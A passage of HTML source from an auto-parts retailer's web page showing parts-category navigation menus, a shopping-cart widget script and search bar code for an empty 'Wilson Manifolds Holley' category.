						<span>Cylinder Heads</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_165 parent_title">
							<a href="/c-165-Cylinder-Heads.html" title="Cylinder Heads">
								<span>Cylinder Heads</span>
							</a>
						</li>
						
															<li class=" ccat_id_52906">
									<a href="/c-52906-Air-Flow-Research-Cylinder-Heads.html" title="Air Flow Research Cylinder Heads">
										<span>Air Flow Research Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207156">
									<a href="/c-1207156-Edelbrock-Cylinder-Heads.html" title="Edelbrock Cylinder Heads">
										<span>Edelbrock Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1208875">
									<a href="/c-1208875-Frankenstein-Cylinder-Heads.html" title="Frankenstein Cylinder Heads">
										<span>Frankenstein Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_49540">
									<a href="/c-49540-Trick-Flow-Specialties-Cylinder-Heads.html" title="Trick Flow Specialties Cylinder Heads">
										<span>Trick Flow Specialties Cylinder Heads</span>
									</a>
																	</li>
															<li class=" ccat_id_1207131">
									<a href="/c-1207131-ARP-Fasteners.html" title="ARP Fasteners">
										<span>ARP Fasteners</span>
									</a>
																	</li>
												</ul>
									</li>
																		<li class="has-dropdown pcat_id_171">
					<a href="/c-171-Engines.html" title="Engines">
						<span>Engines</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_171 parent_title">
							<a href="/c-171-Engines.html" title="Engines">
								<span>Engines</span>
							</a>
						</li>
						
															<li class=" ccat_id_1208842">
									<a href="/c-1208842-Chevy-Long-Blocks.html" title="Chevy Long Blocks">
										<span>Chevy Long Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207040">
									<a href="/c-1207040-Chevy-Short-Blocks.html" title="Chevy Short Blocks">
										<span>Chevy Short Blocks</span>
									</a>
																	</li>
															<li class=" ccat_id_1207039">
									<a href="/c-1207039-Ford-Short-Blocks.html" title="Ford Short Blocks">
										<span>Ford Short Blocks</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_172">
					<a href="/c-172-Fuel-System.html" title="Fuel System">
						<span>Fuel System</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_172 parent_title">
							<a href="/c-172-Fuel-System.html" title="Fuel System">
								<span>Fuel System</span>
							</a>
						</li>
						
															<li class=" ccat_id_706561">
									<a href="/c-706561-TRE-300-&-340-LPH-Fuel-Pumps.html" title="TRE 300 & 340 LPH Fuel Pumps">
										<span>TRE 300 & 340 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1092690">
									<a href="/c-1092690-TRE-265-LPH-Compact-Fuel-Pumps.html" title="TRE 265 LPH Compact Fuel Pumps">
										<span>TRE 265 LPH Compact Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_177">
									<a href="/c-177-TRE-255-LPH-Fuel-Pumps.html" title="TRE 255 LPH Fuel Pumps">
										<span>TRE 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1107312">
									<a href="/c-1107312-TRE-Short/Pico-Fuel-Injectors.html" title="TRE Short/Pico Fuel Injectors">
										<span>TRE Short/Pico Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1090215">
									<a href="/c-1090215-TRE-Bosch-Thin-Body-Style-Fuel-Injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">
										<span>TRE Bosch Thin Body Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_622480">
									<a href="/c-622480-TRE-Bosch-Wide-Body-Style-Injectors.html" title="TRE Bosch Wide Body Style Injectors">
										<span>TRE Bosch Wide Body Style Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_884196">
									<a href="/c-884196-TRE-Denso-/-Honda-Style-Fuel-Injectors.html" title="TRE Denso / Honda Style Fuel Injectors">
										<span>TRE Denso / Honda Style Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_179">
									<a href="/c-179-TRE-OEM-Replacement-Fuel-Pumps.html" title="TRE OEM Replacement Fuel Pumps">
										<span>TRE OEM Replacement Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207310">
									<a href="/c-1207310-A&A-Corvette-Fuel-System-Components.html" title="A&A Corvette Fuel System Components">
										<span>A&A Corvette Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_303551">
									<a href="/c-303551-Accufab-Fuel-Pressure-Regulators.html" title="Accufab Fuel Pressure Regulators">
										<span>Accufab Fuel Pressure Regulators</span>
									</a>
																	</li>
															<li class=" ccat_id_1208740">
									<a href="/c-1208740-Advanced-Fuel-Dynamics-Flex-Fuel-Systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">
										<span>Advanced Fuel Dynamics Flex Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1208486">
									<a href="/c-1208486-Aeromotive-Fuel-Systems.html" title="Aeromotive Fuel Systems">
										<span>Aeromotive Fuel Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_306282">
									<a href="/c-306282-Aerospace-Components-Fuel-Pumps.html" title="Aerospace Components Fuel Pumps">
										<span>Aerospace Components Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207311">
									<a href="/c-1207311-Alky-Control-Alcohol-Injection-Systems.html" title="Alky Control Alcohol Injection Systems">
										<span>Alky Control Alcohol Injection Systems</span>
									</a>
																	</li>
															<li class=" ccat_id_1207294">
									<a href="/c-1207294-DeatschWerks-Fuel-Injectors-&-Pumps.html" title="DeatschWerks Fuel Injectors & Pumps">
										<span>DeatschWerks Fuel Injectors & Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207825">
									<a href="/c-1207825-FIC-Fuel-Injectors.html" title="FIC Fuel Injectors">
										<span>FIC Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208892">
									<a href="/c-1208892-Fore-Innovation-Fuel-System-Components.html" title="Fore Innovation Fuel System Components">
										<span>Fore Innovation Fuel System Components</span>
									</a>
																	</li>
															<li class=" ccat_id_1207172">
									<a href="/c-1207172-Fuel-Injector-Connector-Clips.html" title="Fuel Injector Connector Clips">
										<span>Fuel Injector Connector Clips</span>
									</a>
																	</li>
															<li class=" ccat_id_986052">
									<a href="/c-986052-Genuine-Bosch/Siemens/ASNU-Injectors.html" title="Genuine Bosch/Siemens/ASNU Injectors">
										<span>Genuine Bosch/Siemens/ASNU Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207283">
									<a href="/c-1207283-Grams-Performance-Injectors.html" title="Grams Performance Injectors">
										<span>Grams Performance Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207231">
									<a href="/c-1207231-Holley-EFI-Injection-Kits.html" title="Holley EFI Injection Kits">
										<span>Holley EFI Injection Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1129892">
									<a href="/c-1129892-Injector-Dynamics-Injectors.html" title="Injector Dynamics Injectors">
										<span>Injector Dynamics Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1207244">
									<a href="/c-1207244-Lingenfelter-Fuel-System.html" title="Lingenfelter Fuel System">
										<span>Lingenfelter Fuel System</span>
									</a>
																	</li>
															<li class=" ccat_id_408207">
									<a href="/c-408207-Perrin-Fuel-Rail-Kits.html" title="Perrin Fuel Rail Kits">
										<span>Perrin Fuel Rail Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_62239">
									<a href="/c-62239-RC-Engineering-Fuel-Injectors.html" title="RC Engineering Fuel Injectors">
										<span>RC Engineering Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_1208091">
									<a href="/c-1208091-Trickflow-Fuel-Systems/Components.html" title="Trickflow Fuel Systems/Components">
										<span>Trickflow Fuel Systems/Components</span>
									</a>
																	</li>
															<li class=" ccat_id_62663">
									<a href="/c-62663-Venom-Performance-Fuel-Injectors.html" title="Venom Performance Fuel Injectors">
										<span>Venom Performance Fuel Injectors</span>
									</a>
																	</li>
															<li class=" ccat_id_62482">
									<a href="/c-62482-Walbro-255-LPH-Fuel-Pumps.html" title="Walbro 255 LPH Fuel Pumps">
										<span>Walbro 255 LPH Fuel Pumps</span>
									</a>
																	</li>
															<li class=" ccat_id_1207268">
									<a href="/c-1207268-Weapon-X-Fuel-System.html" title="Weapon-X Fuel System">
										<span>Weapon-X Fuel System</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_175">
					<a href="/c-175-Interior.html" title="Interior">
						<span>Interior</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_175 parent_title">
							<a href="/c-175-Interior.html" title="Interior">
								<span>Interior</span>
							</a>
						</li>
						
															<li class=" ccat_id_184">
									<a href="/c-184-Corbeau-Seats.html" title="Corbeau Seats">
										<span>Corbeau Seats</span>
									</a>
																	</li>
															<li class=" ccat_id_268878">
									<a href="/c-268878-Corbeau-Seat-Mounting-Brackets.html" title="Corbeau Seat Mounting Brackets">
										<span>Corbeau Seat Mounting Brackets</span>
									</a>
																	</li>
															<li class=" ccat_id_268860">
									<a href="/c-268860-Corbeau-Seat/Harness-Belts-&-Pads.html" title="Corbeau Seat/Harness Belts & Pads">
										<span>Corbeau Seat/Harness Belts & Pads</span>
									</a>
																	</li>
															<li class=" ccat_id_268859">
									<a href="/c-268859-Corbeau-Seat-Accessories.html" title="Corbeau Seat Accessories">
										<span>Corbeau Seat Accessories</span>
									</a>
																	</li>
															<li class=" ccat_id_268861">
									<a href="/c-268861-Corbeau-Seat-Covers-&-Savers.html" title="Corbeau Seat Covers & Savers">
										<span>Corbeau Seat Covers & Savers</span>
									</a>
																	</li>
												</ul>
									</li>
																								<li class="has-dropdown pcat_id_65876">
					<a href="/c-65876-Superchargers.html" title="Superchargers">
						<span>Superchargers</span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_65876 parent_title">
							<a href="/c-65876-Superchargers.html" title="Superchargers">
								<span>Superchargers</span>
							</a>
						</li>
						
															<li class=" ccat_id_1067848">
									<a href="/c-1067848-ATI-/-Procharger-i-1-Superchargers.html" title="ATI / Procharger i-1 Superchargers">
										<span>ATI / Procharger i-1 Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_65877">
									<a href="/c-65877-ATI-/-Procharger-Superchargers.html" title="ATI / Procharger Superchargers">
										<span>ATI / Procharger Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1164702">
									<a href="/c-1164702-Whipple-Superchargers.html" title="Whipple Superchargers">
										<span>Whipple Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207098">
									<a href="/c-1207098-Vortech-Superchargers.html" title="Vortech Superchargers">
										<span>Vortech Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207222">
									<a href="/c-1207222-Paxton-Superchargers.html" title="Paxton Superchargers">
										<span>Paxton Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207110">
									<a href="/c-1207110-Sprintex-Superchargers.html" title="Sprintex Superchargers">
										<span>Sprintex Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208721">
									<a href="/c-1208721-Harrop-Superchargers.html" title="Harrop Superchargers">
										<span>Harrop Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207192">
									<a href="/c-1207192-Magnuson-Superchargers.html" title="Magnuson Superchargers">
										<span>Magnuson Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207274">
									<a href="/c-1207274-CVF-Racing.html" title="CVF Racing">
										<span>CVF Racing</span>
									</a>
																	</li>
															<li class=" ccat_id_1207259">
									<a href="/c-1207259-Edelbrock-Superchargers.html" title="Edelbrock Superchargers">
										<span>Edelbrock Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1208796">
									<a href="/c-1208796-Griptec-Supercharger-Pulleys.html" title="Griptec Supercharger Pulleys">
										<span>Griptec Supercharger Pulleys</span>
									</a>
																	</li>
															<li class=" ccat_id_1207279">
									<a href="/c-1207279-Kraftwerks-Superchargers.html" title="Kraftwerks Superchargers">
										<span>Kraftwerks Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207261">
									<a href="/c-1207261-RIPP-Superchargers.html" title="RIPP Superchargers">
										<span>RIPP Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207313">
									<a href="/c-1207313-VMP-Performance-SuperChargers.html" title="VMP Performance SuperChargers">
										<span>VMP Performance SuperChargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207306">
									<a href="/c-1207306-Wegner-Automotive-Superchargers.html" title="Wegner Automotive Superchargers">
										<span>Wegner Automotive Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207253">
									<a href="/c-1207253-A&A-Corvette-Superchargers.html" title="A&A Corvette Superchargers">
										<span>A&A Corvette Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207132">
									<a href="/c-1207132-Roush-Superchargers.html" title="Roush Superchargers">
										<span>Roush Superchargers</span>
									</a>
																	</li>
															<li class=" ccat_id_1207095">
									<a href="/c-1207095-Kenne-Bell-Superchargers.html" title="Kenne Bell Superchargers">
										<span>Kenne Bell Superchargers</span>
									</a>
																	</li>
												</ul>
									</li>
															<li class="has-dropdown pcat_id_330055">
					<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
						<span>Top End Engine kits </span>
					</a>
			
										<ul class="dropdown">
						<li class="ccat_id_330055 parent_title">
							<a href="/c-330055-Top-End-Engine-kits-.html" title="Top End Engine kits ">
								<span>Top End Engine kits </span>
							</a>
						</li>
						
															<li class=" ccat_id_330056">
									<a href="/c-330056-Trickflow-Ford-Top-End-Engine-Kits.html" title="Trickflow Ford Top End Engine Kits">
										<span>Trickflow Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_176">
									<a href="/c-176-Trickflow-Chevy-Top-End-Engine-Kits.html" title="Trickflow Chevy Top End Engine Kits">
										<span>Trickflow Chevy Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1207175">
									<a href="/c-1207175-Trickflow Chrysler-Top-End-Engine-Kits.html" title="Trickflow Chrysler Top End Engine Kits">
										<span>Trickflow Chrysler Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208481">
									<a href="/c-1208481-AFR-Ford-Top-End-Engine-Kits.html" title="AFR Ford Top End Engine Kits">
										<span>AFR Ford Top End Engine Kits</span>
									</a>
																	</li>
															<li class=" ccat_id_1208482">
									<a href="/c-1208482-AFR-Chevy-Top-End-Engine-Kits.html" title="AFR Chevy Top End Engine Kits">
										<span>AFR Chevy Top End Engine Kits</span>
									</a>
																	</li>
												</ul>
									</li>
																											
                        <li class="has-dropdown about-links">
                            <a href="/p-45-about-us.html" title="About Us">
                                <span>About</span>
                            </a>
                            <ul class="dropdown">
                                		<ul id="fl-links" class="widget_fnd_cat_menu left">
		
	
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="About" target="_self">
				<span>About</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About TREperformance" target="_self">
						<span>About TREperformance</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact Us" target="_self">
						<span>Contact Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/news.html" title="News" target="_self">
						<span>News</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-3439-project-cars.html" title="Project Cars" target="_self">
						<span>Project Cars</span>
					</a>
									</li>
						</ul>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/news.html" title="News" target="_self">
				<span>News</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186187-tre-project-rides.html" title="TRE Project Rides" target="_self">
				<span>TRE Project Rides</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/c-1186226-customer-rides.html" title="Customer RIdes" target="_self">
				<span>Customer RIdes</span>
			</a>
					</li>
			<li class="fl-parent has-dropdown">
			<a href="javascript:void(0);" title="Help Center" target="_self">
				<span>Help Center</span>
			</a>
						<ul class="dropdown">
			
							<li class="fl-child">
					<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
						<span>Contact</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
						<span>Policies</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
						<span>About Us</span>
					</a>
									</li>
							<li class="fl-child">
					<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
						<span>FAQs</span>
					</a>
									</li>
						</ul>
					</li>
		
		</ul>
	                            </ul>
                        </li>

                        <li class="has-dropdown about-links help-center">
                            <a href="/contact.html" title="Help Center">
                                <span>Help Center</span>
                            </a>
                            <ul class="dropdown">
                                		
	
			<li class="fl-parent">
			<a href="https://treperformance.com/contact.html" title="Contact" target="_self">
				<span>Contact</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-46-policies.html" title="Policies" target="_self">
				<span>Policies</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-45-about-us.html" title="About Us" target="_self">
				<span>About Us</span>
			</a>
					</li>
			<li class="fl-parent">
			<a href="https://treperformance.com/p-185-spec-clutch-flywheel-descriptions-install-and-warranty-faq.html" title="FAQs" target="_self">
				<span>FAQs</span>
			</a>
					</li>
		
	                            </ul>
                        </li>
                    </ul>
                </section>

                <!-- Mobile Menu Icon -->
                <a href="#" title="dropdown" class="toggle-topbar">
                    <i class="fa fa-bars"></i>
                </a>

            </nav>

            <section class="calls-to-action">
                    <a href="/" class="cta-home" title="Homepage">
                      <span class="cta-home-icon">
                        <i class="fa fa-home"></i>
                      </span>
                    </a>

                <!-- Welcome Guest/Customer Name -->
<p class="widget_login_header_welcome">
    Welcome Guest</p>

<a href="#" data-reveal-id="login-box" class="my-account" title="my account">
    <span class="my-account-icon">
        <i class="fa fa-user"></i>
    </span>
    <span>My Account</span> 
</a>

 
<a href="#" data-reveal-id="help-box" class="need-help" title="Need Help">
    <span class="need-help-icon">
        <i class="fa fa-question-circle"></i>
    </span>
    <span>Need Help?</span>
</a>
            </section>

            <!-- Cart Widget -->
            <script src="/js/handlebars.js" type="text/javascript" language="javascript"></script> 
<script id="cart-widget-template" type="text/x-handlebars-template">
		<a href="/cart.html" class="cart_icon_counter_wrapper" data-reveal-id="cart-content">
		<span class="cart_icon"><i class="fa fa-shopping-cart"></i></span>
		<span class="cart_counter">{{totals.validItemQuantity}}</span>
		{{#if options.showCartText}}<span class="cart_text">{{options.cartText}}</span>{{/if}}
		</a>
		{{#if options.showToggleProducts}}<a href="javascript:void(0)" class="toggle_products" onclick="hideProducts();"></a>{{/if}}
	
	<div id="cart-content" class="reveal-modal">
		<div class="cart-wrap-main">
			<!-- Cart Drop Down-->

			<div class="{{#if items.length}}cart_drop_down_wrapper_{{options.displayItemCount}}_item{{else}}empty_cart_drop_down_wrapper{{/if}} cart_drop_down_wrapper">

				<div class="cart_info_actions_wrapper">
					<div class="items_in_cart"><strong><span class="item_number">{{totals.validItemQuantity}}</span> <span class="items_text">{{#if options.isOne}}item {{else}}items {{/if}} {{options.inCartText}}</span></strong></div>
					<div class="items_subtotal">{{options.subTotalText}}<span class="semi-colon">:</span> <span class="subtotal">{{#if totals.useSaleSubTotal}}{{totals.saleSubTotal}}{{else}}{{totals.priceSubTotal}}{{/if}}</span></div>
					<div class="cart_actions">
						<div class="view_cart_checkout_wrapper">
							<a href="/cart.html" class="view_cart_btn" title="View Cart">{{options.viewCartText}}</a>
							{{#if options.checkoutBtn}}
								<a href="/checkout.html" class="checkout_btn" title="Checkout">{{options.checkoutText}}</a> 
							{{/if}}
						</div>
						<br class="clr_bth" />
						{{#if options.showApplyCoupon}}
						<a href="/cart.html" class="apply_coupon_btn"><span>{{options.applyCouponText}}</span></a>
						{{/if}}
						<a href="{{options.cartContinue}}" class="continue_shopping_btn"><span>{{options.continueShoppingText}}</span></a>
					</div>
				</div>
			
				{{#if items}}
					<div class="cart_items_wrapper cart_w_{{options.displayItemCount}}item">
						{{#each items}}

							<!-- Cannot identify an item that has a sale price and tiered pricing -->
							<!--Calulate Price on Screen-->

							<div id="cart_item_unique_id_{{@index}}" class="cart_item"> 
								<div class="prod_image_price">
									<img src="{{image}}" alt="{{name}}" class="prod_image">
									<span class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</span>
								</div>
								<div class="prod_info">
									{{#if sale}}
									<div class="prod_sale">{{../../options.productSaleText}}</div>
									{{/if}}
									<div class="prod_price">{{#if sale}}${{sale}}{{else}}${{price}}{{/if}}</div>
									<div class="prod_title">
										<a href="{{url}}" title="{{name}}">
											{{name}}
										</a>
									</div>
									{{#if options.showOptions}}
									<ul class="prod_option_list">
										{{#each _options}}
											<li><span class="item_label">{{label}}</span><span>:</span><span class="option_text">{{text}}</span></li>
										{{/each}}
									</ul>
									{{/if}}
									{{#if ../options.showShippingRemarks}}
									<div class="prod_shipping_remarks">{{_product.remarks}}</div>
									{{/if}}
									<div class="prod_quantity">Quantity: {{quantity}}</div>
								</div>
							</div>
							{{#if items.length}}
							<div class="more_items"><a href="/cart.html" title="You have more items in your cart!">{{options.seeAllText}}</a></div>
							{{/if}}

						{{/each}}
					</div>
				{{/if}}
				
			</div>
		</div>
		<a class="close-reveal-modal" title="close">x</a>
	</div>
	<!--/End Cart Drop Down Wrapper -->
	<!--/End Cart Widget Wrapper -->
	</script>



	
	<script type="text/javascript">
	var hideProducts = function(){
			//if has class hide_products, remove class, remove cookie
			if ($('.cart_widget_wrapper').hasClass('hide_products')){
				$('.cart_widget_wrapper').removeClass('hide_products');
				WSM.Util.setCookie('hide-products', 0, 0);
			}else{
				//if not hide products, add class, set cookie
				$('.cart_widget_wrapper').addClass('hide_products');
				WSM.Util.setCookie('hide-products', 1, 60);
			};
		};

	$(document).ready(function(obj){
		var cartWidgetOptions = {
			applyCouponText:'Apply Coupon',
			cartContinue:'/catalog.html',
			cartText:'Cart',
			checkoutText:'Checkout',
			continueShoppingText:'Continue Shopping',
			inCartText:'in Cart',
			productSaleText:'Sale',
			seeAllText:'See all items in the cart »',
			showApplyCoupon:false,
			checkoutBtn:true,
			showCartText:false,
			showOptions:true,
			showShippingRemarks:false,
			showToggleProducts:false,
			subTotalText:'subtotal',
			viewCartText:'View Cart'
		};
		jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);

		if (WSM.Util.getCookie('hide-products')){
			$('.cart_widget_wrapper').addClass('hide_products');
		};


		WSM.Cart.onUpdate(function(obj) {
			// Run the cart widget jquery method to update the widget
			jQuery('.cart_widget_wrapper').cartWidgetUpdate(cartWidgetOptions);
		});
	});
	// Called every time an item is added to the cart

	// Cart jQuery
	(function($) {
		$.fn.cartWidgetUpdate = function(options) {
			return this.each(function() {
				// get cart object
				var cartObj = $(this);
				
				// clear out cart widget div
				cartObj.empty();
				
				// request new cart data
				WSM.Ajax.request(
					'Cart.Get',
					{
						'type':'cart',
						'limit':4
					},
					function (cart) {
						var qty = 0;
						for (var item in cart.items) {
							qty += cart.items[item].quantity;
						}
						//console.log(cart.items);
						options.isOne = (qty == 1?true:false);
						options.displayItemCount = cart.items.length >= 4 ? 4: cart.items.length;
						cart.options = options;
						var source = $("#cart-widget-template").html();
						var template = Handlebars.compile(source);
						cartObj.html(template(cart));
					}
				);
			});
		}
	})(jQuery);
	</script>
	
	<div class="cart_widget_wrapper ">

	</div>

	<script>
		$(window).load(function(){
			$("#cart-content ").appendTo("body");
		});
	</script>
            <!--  Mobile Search Icon -->
                        <a href="#" class="toggle-nav sui-modal-toggle pl-search-modal-trigger" id="" title="Search"><i class="fa fa-search"></i></a>
       
          <!-- Searchbar -->
          <div class="wsm-hdr__search">
            <!-- PARTSLOGIC SEARCHBAR --> 
              <div id="pl-searchbar-container"></div>
              <script id="pl-script-search-bar">
                window.addEventListener('DOMContentLoaded', function () {
                  window.PartslogicUi.config({
                    API_KEY: 'cd4e94c6-e918-43fb-b39a-caf34ddccdd4',
                  });
                  const searchBarContainer = document.querySelector('#pl-searchbar-container');
                  const SearchBar = window.PartslogicUi.WsmSearchBarWithWrapperModal;
                  function onSubmit(data) {
                    let params = new URLSearchParams();
                    params.set('q', data);
                    window.location.href = `${
                      window.location.origin
                    }/search.html?${params.toString()}&orientation=vertical`;
                  }
                
                  window.ReactDOM.render(
                    window.React.createElement(SearchBar, {
                      onSubmit: onSubmit
                    }),
                    searchBarContainer
                  );
                });
              </script>
          </div>
        </header>
    </div>

        
            <!-- Off Canvas Widget -->
            <div class="row show-for-small menu-action">
                <div class="two columns">
                    <a class="sidebar-button small secondary button" id="sidebarButton" href="#sidebar-main" onclick="$('body').toggleClass('active'); return false;">
                        <i class="fa fa-bars"></i>
                    </a>
                </div>
            </div>
            <!--Default Left Sidebar Layout-->
            <div class="row master">
                <!--Right Content Column-->
                <section role="main">
                    <div class="nine columns push-three">
                                                <div class="wsm-cat-wrapper wsm-cat-wrapper-root-168 wsm-cat-wrapper-parent-1207360" id="wsm-cat-wrapper-id-1207382">

	
	<!--Category Trail-->
<ul class="wsm_cat_trail wsm-cat-mbtm">
	<li class="wsm_cat_trail_home"><a href="https://treperformance.com/" title="TRE Performance Homepage"><span class="wsm-cat-trail-value">Home</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
			<li class="wsm_cat_trail_catalog">
							<a href="https://treperformance.com/catalog.html" title="Go to TRE Performance Catalog"><span class="wsm-cat-trail-value">Catalog</span></a><span class="wsm-cat-trail-sep"> &raquo; </span>
					</li>
											<li class="wsm-cat-trail-cat wsm-cat-trail-cat-168"><a href="https://treperformance.com/c-168-air-induction.html" title="Go Back to Air Induction"><span class="wsm-cat-trail-value">Air Induction</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-cat-1207360"><a href="https://treperformance.com/c-1207360-wilson-throttle-bodies-manifolds.html" title="Go Back to Wilson Throttle Bodies &amp; Manifolds"><span class="wsm-cat-trail-value">Wilson Throttle Bodies &amp; Manifolds</span></a><span class="wsm-cat-trail-sep"> &raquo; </span></li>
												<li class="wsm-cat-trail-cat wsm-cat-trail-active wsm-cat-trail-cat-1207382">Wilson Manifolds Holley</li>
										</ul>
	<h1 class="wsm-store-header wsm-pcat-header">
					<span class="wsm-store-header-store-title">TRE Performance - </span>
				
		<span class="wsm-store-header-cat-title">Wilson Manifolds Holley</span>
	</h1>

	<div class="wsm-cat-image-descrip-wrapper clearfix">
					<div class="wsm-cat-cat-image"><img class="lazyload" src="/images/F143877583" alt="Wilson Throttle Bodies &amp; Manifolds - Wilson Manifolds Holley" /></div>
		
			</div>


	
	<!-- BEGIN CATEGORIES -->
		<!-- END CATEGORIES -->

	<!-- BEGIN PRODUCTS -->
								<!-- END PRODUCTS -->

			
					<div class="wsm_interface_error">This category is empty.</div>
			
	<!-- BEGIN BRANDS -->
		<!-- END BRANDS-->

	
	</div>
<!--/Cat-Prod-Wrapper-->                    </div>
                </section>
                <!-- /End Right Content Column -->

                <!--SIDEBAR-->
                <aside id="sidebar-main" role="complementary">
                    <div class="three columns pull-nine">
                                  

                            <!-- Start Catalog Sidebar -->
                                                                                <div class="side-nav shop-ag">
                                <h4>Search by Vehicle</h4>
                                    <div id="wsmjs-attribute-search-517728313696d67f0ae5a8" class="wsm_widget_attribute_selector"><div class="wsmjs-attribute-search-empty" style="display: none;"><div class="wsm_interface_error wsm‐att‐error‐msg">No attributes to narrow your search.</div></div><div id="wsmjs-attribute-search-517728313696d67f0ae5a8-group-1" class="wsmjs-attribute-search-group"><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_78"><select id="wsmjs-attribute-search-517728313696d67f0ae5a8-select-78" class="wsm-attribute-label-name-Make" disabled="disabled"><option value="">- Make -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_79"><select id="wsmjs-attribute-search-517728313696d67f0ae5a8-select-79" class="wsm-attribute-label-name-Model" disabled="disabled"><option value="">- Model -</option></select></div><div class="wsm_widget_attribute_selector_label wsm_widget_attribute_selector_label_id_80"><select id="wsmjs-attribute-search-517728313696d67f0ae5a8-select-80" class="wsm-attribute-label-name-Year" disabled="disabled"><option value="">- Year -</option></select></div></div><div class="wsmjs-attribute-search-buttons wsm-attribute-buttons"><button class="wsmjs-attribute-search-clear wsm_widget_attribute_selector_clear">Reset</button><button class="wsmjs-attribute-search-shop wsm_widget_attribute_selector_shop">Find Parts</button></div></div><script langauge="javascript" type="text/javascript">jQuery(document).ready(function(){	jQuery('#wsmjs-attribute-search-517728313696d67f0ae5a8').wsmattributesearch({		'mode': 'ajax',		'labels': {"attributes":{"1":{"78":{"id":"78","name":"Make"},"79":{"id":"79","name":"Model"},"80":{"id":"80","name":"Year"}}}},		'brand': '',		'category': '',		'product': '',		'reverse_label_values': '',		'shop_url': '/c-1207382-air-induction-wilson-throttle-bodies-manifolds-wilson-manifolds-holley.html',		'shop_url_keep_hash': '',		'shop_url_by_group': '',		'clear_url': '',		'link_count': '5',		'minimum_value_count': '0'	});});</script>
                            </div>
                        
                                                            <div class="side-nav">
                                    <h4><span>Categories</span></h4>
